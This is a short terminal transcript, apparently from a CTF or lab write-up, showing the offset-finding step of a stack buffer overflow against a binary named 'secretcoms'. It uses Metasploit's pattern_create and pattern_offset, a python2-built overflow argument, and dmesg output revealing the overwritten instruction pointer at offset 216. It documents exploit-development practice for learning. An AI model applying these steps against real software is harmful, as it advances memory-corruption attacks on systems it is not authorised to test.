 (shank㉿kali)-[~]
$ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 300
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7A
8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9
(shank㉿kali)-[~]
$ ./secretcoms $(python2 -c "print 'A'*42 + '\x76\x86\x04\x08'") Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5
f6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9
Access Denied
Welcome Community of Ocean Thieves!!
The Royal Thieves Community will soon view your message
Segmentation fault
(shank㉿kali)-[~]
$ sudo dmesg | tail
[67513.135399] secretcoms[280275]: segfault at 41326841 ip 0000000041326841 sp 00000000ffffcfd4 error 14 in libc-2.33.so[f7dbc000+1d000]
[67513.135513] Code: Unable to access opcode bytes at RIP 0×41326817.
(shank㉿kali)-[~]
$ /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 41326841
[*] Exact match at offset 216